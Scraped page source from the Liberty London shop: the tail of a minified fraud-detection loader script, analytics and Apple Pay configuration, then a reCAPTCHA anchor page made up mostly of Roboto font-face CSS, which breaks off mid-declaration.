e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=30pmxtgm8rt
body_size: 48690
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 